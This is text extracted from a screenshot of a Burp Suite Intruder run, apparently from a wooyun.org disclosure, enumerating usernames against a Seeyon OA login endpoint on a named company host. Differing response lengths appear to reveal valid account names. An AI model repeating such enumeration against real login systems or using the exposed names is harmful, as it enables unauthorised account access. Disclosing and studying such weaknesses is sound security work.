 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
38 liming 302 290
229 lijian 302 290
419 lijian 302 290
541 liming 302 290
732 lijian 302 290
922 lijian 302 290
0 302 193
1 zhangwei 302 193
3 zhangwei 302 193
2 wangwei 302 193
5 wangfang 302 193
4 wangwei 302 193
Request Response
Raw Params Headers Hex
POST /seeyon/login/proxy HTTP/1.1
Host: oa.sinopharm.com
? < + > Type a search term 0 matches
www.wooyun.org
Finished